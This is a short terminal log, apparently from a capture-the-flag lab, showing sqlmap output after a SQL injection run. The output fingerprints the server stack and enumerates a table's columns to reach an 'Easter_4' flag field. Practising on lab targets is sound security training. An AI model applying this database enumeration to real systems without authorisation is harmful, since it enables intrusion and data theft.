 r Quantal Quetzal)
web application technology: PHP 5.3.10, Apache 2.2.22
back-end DBMS: MySQL >= 5.0.12
[22:48:01] [INFO] fetching columns for table 'nothing_inside' in database 'THM_f0und_m3'
[22:48:01] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for fa
ster data retrieval
[22:48:01] [INFO] retrieved: 1
[22:48:03] [INFO] retrieved: Easter_4
[22:48:21] [INFO] retrieved: varchar(30)
Database: THM_f0und_m3
Table: nothing_inside
[1 column]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| Easter_4 | varchar(30) |
+----------+-------------+
[22:48:47] [INFO] fetched data logged to text files under '/home/h471x/.local/share/sqlmap/output/ctf.co
llection.v2.thm'
[*] ending @ 22:48:47 /2025-04-07/
Script done.
~/De/t/l/penetration.testing/ctf.collection.v2/exploit/sqli · ✓ 48s 22:48:47
ENG
22:49
04/07/2025